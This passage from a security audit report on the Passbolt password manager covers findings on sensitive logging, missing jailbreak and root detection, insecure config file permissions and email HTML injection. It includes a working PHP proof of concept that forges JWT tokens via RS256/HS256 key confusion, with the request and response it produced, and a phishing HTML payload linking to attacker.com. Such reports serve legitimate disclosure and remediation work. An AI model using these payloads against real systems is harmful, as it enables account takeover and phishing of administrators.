**"name": "facebook"**, 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: **"username": "abeforfacebook@7asec.com"**, 11-21 17:44:24.442 2545 2604 I okhttp.OkHttpClient: **"uri": "https:\/\/www.facebook.com"**,

It is recommended to avoid logging sensitive information. Common approaches to implement this are:

- To create a *log wrapper*, check if the build is a *debug* build there, only log debug and verbose messages for a *debug* build<sup>[5](#page-7-1)</sup>
- To create ProGuard rules so that *Log.d* and *Log.v* are removed when the build is marked as for production<sup>[6](#page-7-2)</sup>.

The proposed approaches keep debugging features for developers while disabling them in production releases.

<span id="page-7-0"></span>**PBL-06-006 WP2: Missing jailbreak detection on iOS** *(Medium)*

The Passbolt iOS documentation states that *"The Passbolt iOS application tries to detect jailbreak and informs the user about potential threats"*. However, no such jailbreak check could be identified at the source code level or at runtime. Hence, the iOS application fails to alert users about security implications on jailbroken devices. This issue can be confirmed by installing the application on a jailbroken device and noticing the complete lack of application warnings.

<span id="page-7-1"></span><sup>5</sup> <https://stackoverflow.com/a/4592958>

<span id="page-7-2"></span><sup>6</sup> <https://stackoverflow.com/a/2466662>

| No Service 令              | 05:05    | $\mathbf{F}$ | No Service 今※                     | 05:06                                                    |           | $\mathbb{Z}$           |
|---------------------------|----------|--------------|-----------------------------------|----------------------------------------------------------|-----------|------------------------|
| $\leftarrow$              |          | ։            | About                             | Home                                                     |           | Reload                 |
|                           |          |              |                                   | Welcome to Cydia <sup>™</sup><br>by Jay Freeman (saurik) |           |                        |
|                           | Linkedin |              | Cydia                             | $\mathcal{P}$                                            | saurik    | $\rightarrow$          |
| <b>Website URL</b>        |          |              | Featured                          | ⋟                                                        | Themes    | $\rightarrow$          |
| https://linkedin.com      |          | G            | Manage Account                    |                                                          |           | $\rightarrow$          |
| Username                  |          |              |                                   |                                                          |           |                        |
| abeforlinkedin@7asec.com  |          | €            | Upgrading & Jailbreaking Help     |                                                          |           | $\rightarrow$          |
| Password                  |          | B            | Find Extensions for Applications  |                                                          |           | $\frac{1}{\text{NeV}}$ |
| UkvVU4aRamXebKQ           |          |              | More Package Sources              |                                                          |           | $\rightarrow$          |
| Description<br>********** |          | $^{\circ}$   | <b>USER GUIDES</b>                |                                                          |           |                        |
|                           |          |              | <b>Frequently Asked Questions</b> |                                                          |           | $\rightarrow$          |
|                           |          |              | Copying Files to/from Device      |                                                          |           | $\mathcal{P}$          |
|                           |          |              | OpenSSH Access How-To             |                                                          |           | $\rightarrow$          |
|                           |          |              | Root Password How-To              |                                                          |           | $\rightarrow$          |
|                           |          |              | Cydia<br>Sources                  | Changes                                                  | Installed | Search                 |

*Fig.: Passbolt app could run on a jailbroken device*

It is recommended to implement the jailbreak detection feature that the documentation talks about. For this purpose, a comprehensive jailbreak detection solution could be considered. Some freely available libraries for iOS are *IOSSecuritySuite*[7](#page-8-0) and DTTJailbreakDetection<sup>[8](#page-8-1)</sup>, although custom checks are also possible in Swift applications<sup>[9](#page-8-2)</sup>. Such solutions should be considered bypassable but sufficient to warn users about the dangers of running the application on a jailbroken device.

Given that the user has root access and the application does not, the application is always at a disadvantage.

This means the mechanisms like this one should always be considered bypassable when enough dedication and skill characterize the attacker. For best results, it is recommended to test some commercial and open source<sup>[10](#page-8-3) [11](#page-8-4)</sup> solutions against well-

<span id="page-8-0"></span><sup>7</sup> <https://cocoapods.org/pods/IOSSecuritySuite>

<span id="page-8-1"></span><sup>8</sup> <https://github.com/thii/DTTJailbreakDetection>

<span id="page-8-2"></span><sup>9</sup> <https://sabatsachin.medium.com/detect-jailbreak-device-in-swift-5-ios-programatically-da467028242d>

<span id="page-8-3"></span><sup>10</sup> <https://github.com/thii/DTTJailbreakDetection>

<span id="page-8-4"></span><sup>11</sup> <https://github.com/securing/IOSSecuritySuite>

known *Cydia tweaks* like *LibertyLite*[12](#page-9-1) , *Shadow*[13](#page-9-2) , *tsProtector 8+*[14](#page-9-3) or *A-Bypass*[15](#page-9-4). Based on this, Passbolt could determine the most solid approach.

# <span id="page-9-0"></span>**PBL-06-007 WP1: Missing root detection in Android** *(Medium)*

The Passbolt documentation states that *"Our recommendation is to not root the device unless being fully aware of the consequences."*, however no root detection could be identified either at the source code level or at runtime. Hence, the Android app is currently unable to alert rooted users about the security implications of running the app in such an environment. Such behavior would be consistent with the intended jailbreak detection that the iOS documentation talks about. In essence, the Android application fails to implement a device verification check when the app is opened. As such, it does not alert users when they are using devices with certain characteristics, such as rooted devices or Android emulators.



*Fig.: Passbolt app running in a rooted Android device without warnings*

<span id="page-9-1"></span><sup>12</sup> [http://ryleyangus.com/repo/](https://ryleyangus.com/repo/)

<span id="page-9-2"></span><sup>13</sup> <https://ios.jjolano.me/>

<span id="page-9-3"></span><sup>14</sup> <http://apt.thebigboss.org/repofiles/cydia/>

<span id="page-9-4"></span><sup>15</sup> <https://repo.rpgfarm.com/>

It is recommended to implement a device verification feature. For this purpose, a comprehensive device verification solution could be considered. However, given that the user has root access and the application does not, the application is always at a disadvantage. Mechanisms like this should always be considered bypassable when enough dedication and skill characterize the attacker. The freely available *rootbeer*  $\mu$ library<sup>[16](#page-10-1)</sup> could be considered for the purpose of alerting users on rooted devices. While bypassable, this would be sufficient for alerting users of the dangers of running the app on rooted devices.

# <span id="page-10-0"></span>**PBL-06-008 WP3: JWT key confusion leads to authentication bypass** *(High)*

While reviewing the *JWT* authentication procedure, it was found that the Passbolt API is prone to a key confusion attack. The attacker can change the *algorithm* field of the *JWT* header from RS256 to HS256 and misuse the RSA public key as HMAC secret key. With the knowledge of another user's ID, the attacker can issue arbitrary valid tokens and authenticate as other users. The severity of this issue is *High* since the passwords are encrypted and cannot be viewed by the attacker.

The PHP script shown next can be utilized to generate a valid *JWT* token for other users. When submitting the generated token to the API, it can be observed that the token is valid and the attacker has authenticated as another user.

### **PoC token generation:**

```
<?php
$url = "http://localhost/";
$user_id = "08234887-0f4c-4655-9112-6e1f0ba7b943";
function urlsafeB64Encode($input)
{
       return str_replace('=', '', \strtr(\base64_encode($input), '+/', '-_'));
}
function get_pub_key($url){
      \mathcal{S}ch = curl_init();
      curl_setopt($ch, CURLOPT_URL, $url.'auth/jwt/rsa.json');
      curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
      $output = curl\_exec ($ch);curl_close($ch);
      return $output;
}
$head = '{''}rtyp":"JWT","alg":"HS256"}';
$t = time() + 3*60*60;$body = '{"iss":"'.$url.'","sub":"'.$user_id.'","exp":'.$t.'}';
$msg = urlsafeB64Encode($head).'.'.urlsafeB64Encode($body);
$key = json_decode(get_pub_key($url),true)["body"]["keydata"];
$hash = \hash_hmac("SHA256", $msg, $key, true);
```
<span id="page-10-1"></span><sup>16</sup> <https://github.com/scottyab/rootbeer>

echo \$msg.'.'.urlsafeB64Encode(\$hash)."\n";

### **PoC request:**

```
GET /account/settings.json HTTP/1.1
Host: localhost
Authorization: Bearer 
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJodHRwOi8vbG9jYWxob3N0LyIsInN1YiI
6IjA4MjM0ODg3LTBmNGMtNDY1NS05MTEyLTZlMWYwYmE3Yjk0MyIsImV4cCI6MTYzNzU4NjMxNn0.Ctr
J0dDYvI2i_EMx-ZX7twsAep1_Z6dTKCUGRUHTusw
```
### **Response:**

```
[...]
{
   [...],
   "body": [
     {
       "id": "a3ec3f0b-cbe7-4def-9051-3bfa78ef83c2",
       "user_id": "08234887-0f4c-4655-9112-6e1f0ba7b943",
       "property_id": "5a047a1d-8c40-587b-8f4a-31ec9fb4a3d1",
       "property": "locale",
       "value": "en-UK",
       "created": "2021-11-21T21:49:06+00:00",
       "modified": "2021-11-21T21:49:06+00:00"
     }
   ]
}
```
Even though Passbolt only configures the RS256 algorithm, the custom configuration is merged with the default configuration by CakePHP. Therefore, both algorithms are supported.

# **Affected file:**

*passbolt/vendor/cakephp/authentication/src/Authenticator/JwtAuthenticator.php*

### **Affected code:**

```
protected $_defaultConfig = [
       'header' => 'Authorization',
       'queryParam' => 'token',
       'tokenPrefix' => 'bearer'
       'algorithms' => ['HS256'],
       'returnPayload' => true,
       'secretKey' => null,
       'subjectKey' => IdentifierInterface::CREDENTIAL_JWT_SUBJECT,
];
```

It is recommended to enforce the RS256 algorithm in the *JWT* header. This can be done by removing the HS256 algorithm from the *JWTAuthenticator* instance after initializing the object. Furthermore it should be considered to remove the HS256 algorithm from CakePHP's default configuration.

# <span id="page-12-0"></span>**PBL-06-009 WP4: Improper file permissions for configuration file** *(High)*

The *go-passbolt* CLI tool uses a configuration file that contains the GPG private key and can include both the key's passphrase and the 2FA secret. When creating the configuration using the command line interface, the configuration file is persisted on the filesystem with overly permissive file access via permissions. In particular, the file is marked as world-readable which grants any user of the operating system access to sensitive data such as the private key and the corresponding passphrase.

### **PoC commands:**

```
~$ ./go-passbolt-cli configure --serverAddress http://localhost --userPrivateKey
'<private key>' --userPassword 'password'
```
~\$ ls -la ~/.config/go-passbolt-cli/go-passbolt-cli.toml **-rw-r--r--** 1 user user 5489 Nov 22 11:51 /home/user/.config/go-passbolt-cli/gopassbolt-cli.toml

# **Affected file:**

*github.com/spf13/viper@v1.9.0/viper.go*

#### **Affected code:** func New() \*Viper {  $v := new(Viper)$  v.keyDelim = "." v.configName = "config" v.configPermissions = **os.FileMode(0644)**

It is recommended to programmatically set the permissions of the configuration file so that only the corresponding user has read- and write-access. This can be achieved with the function *SetConfigPermissions[17](#page-12-1)* of the Go package *Viper*.

<span id="page-12-1"></span><sup>17</sup> <https://pkg.go.dev/github.com/spf13/viper#SetConfigPermissions>

# <span id="page-13-0"></span>**PBL-06-010 WP3: Email HTML injection in** *JWT* **attack notifications** *(Low)*

Passbolt issues notifications in the form of emails to users and admins if anomalous behavior related to *JWT* authentication has been detected. It was found that an attacker can abuse this notification procedure to inject malicious HTML code into one of the emails to perform Phishing attacks against administrators.

### **Steps to reproduce**

- 1. Retrieve a valid *JWT* and *refresh* tokens using the *auth/jwt/login.json* endpoint.
- 2. Encrypt and sign a new challenge containing the HTML payload.

### **Malicious challenge:**

```
{"version": "1.0.0", "domain": "<a href='http://attacker.com'>click 
me</a>","verify_token":"399c69c7-1789-4d87-9fbf-
02529b0d21dc","verify_token_expiry": 1637771342}
```
### **Encrypt and sign the challenge:**

gpg --armor -u <user> -se -r <recipient> challenge

3. Submit the encrypted challenge with the previously retrieved *refresh* token to the server.

### **Request:**

```
POST /auth/jwt/login.json HTTP/1.1
Host: localhost
content-type: application/json
Cookie: refresh_token=56ec4e8d-ea20-4503-a892-6bf95f482efb
Content-Length: 1424
{"user_id":"eb390f7f-15ca-4d89-9b14-dca8807d7d64","challenge":"
```

```
-----BEGIN PGP MESSAGE-----
[...]
-----END PGP MESSAGE-----"}
```
